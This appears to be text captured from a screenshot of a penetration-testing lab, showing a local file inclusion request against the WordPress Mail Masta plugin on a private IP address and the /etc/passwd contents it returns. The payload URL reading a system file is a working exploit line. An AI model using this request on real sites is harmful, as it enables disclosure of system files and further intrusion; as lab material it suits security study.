 192.168.0.53/h3l105/wp-cont
192.168.0.53/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false